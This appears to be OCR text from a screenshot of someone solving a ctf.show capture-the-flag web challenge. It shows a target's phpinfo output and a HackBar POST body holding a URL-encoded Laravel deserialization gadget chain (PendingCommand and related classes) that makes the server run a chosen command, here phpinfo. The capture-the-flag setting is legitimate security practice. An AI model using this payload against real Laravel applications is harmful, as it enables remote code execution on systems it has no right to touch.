 c61c42f5-73e1-4e33-ba5d-9b151f8bdeea.challenge.ctf.show
欧亿Ai-7.0 baozongwi:H@cki... root@wanth3f1ag... Hgame2025 week... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣姿势... 从CTFShow[RCE挑... 无字母数字webshe... SQL 注入总结 - 先...
PHP Version 7.1.26
php
System Linux e0405fb3bb49 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Feb 11 2019 12:29:44
Configure Command '/bitnami/blacksmith-sandox/php-7.1.26/configure' '--prefix=/opt/bitnami/php' '--with-
imap=shared,/bitnami/blacksmith-sandox/imap-2007.0.0-f' '--with-imap-ssl' '--with-zlib-dir' '--with-zlib' '--
with-freetype-dir=/usr' '--with-libxml-dir=/usr' '--enable-soap' '--with-gd' '--disable-rpath' '--enable-inline-
optimization' '--with-bz2' '--enable-sockets' '--enable-pcntl' '--enable-exif' '--enable-bcmath' '--enable-zip' '--
with-pdo-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-jpeg-dir=/usr' '--with-png-dir=/usr' '--with-
openssl' '--with-libdir=/lib/x86_64-linux-gnu' '--enable-ftp' '--enable-calendar' '--with-gettext' '--with-xmlrpc'
'--with-xsl' '--enable-fpm' '--with-fpm-user=daemon' '--with-fpm-group=daemon' '--enable-mbstring=all' '--
enable-cgi' '--enable-ctype' '--enable-session' '--enable-mysqlnd' '--enable-intl' '--with-iconv' '--with-
pdo_sqlite' '--with-sqlite3' '--with-readline' '--with-gmp' '--with-curl' '--with-mysql=mysqlnd' '--with-icu-
dir=/usr' '--with-pdo-pgsql=shared' '--with-pgsql=shared' '--with-config-file-scan-
dir=/opt/bitnami/php/etc/conf.d' '--with-mcrypt' '--with-pdo-dblib=shared' '--with-tidy' '--with-ldap=/usr/' '--
enable-apcu=shared'
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /opt/bitnami/php/lib
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
URL
https://c61c42f5-73e1-4e33-ba5d-9b151f8bdeea.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data=O%3A44%3A%22Illuminate%5CFoundation%5CTesting%5CPendingCommand%22%3A4%3A%7Bs%3A10%3A%22%00
%2A%00command%22%3Bs%3A7%3A%22phpinfo%22%3Bs%3A13%3A%22%00%2A%00parameters%22%3Ba%3A1%3A%7Bi%3A
0%3Bs%3A1%3A%221%22%3B%7Ds%3A4%3A%22test%22%3BO%3A27%3A%22Illuminate%5CAuth%5CGenericUser%22%3A
1%3A%7Bs%3A13%3A%22%00%2A%00attributes%22%3Ba%3A2%3A%7Bs%3A14%3A%22expectedOutput%22%3Ba%3A1%3A
%7Bi%3A0%3Bs%3A1%3A%221%22%3B%7Ds%3A17%3A%22expectedQuestions%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A1%3A%
221%22%3B%7D%7D%7Ds%3A6%3A%22%00%2A%00app%22%3BO%3A33%3A%22Illuminate%5CFoundation%5CApplicatio
n%22%3A1%3A%7Bs%3A11%3A%22%00%2A%00bindings%22%3Ba%3A1%3A%7Bs%3A35%3A%22Illuminate%5CContracts%
5CConsole%5CKernel%22%3Ba%3A1%3A%7Bs%3A8%3A%22concrete%22%3Bs%3A33%3A%22Illuminate%5CFoundation
%5CApplication%22%3B%7D%7D%7D%7D
Name Value
sec-ch-ua "Chromium";v="136", "Google Chrome";v="136
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requests 1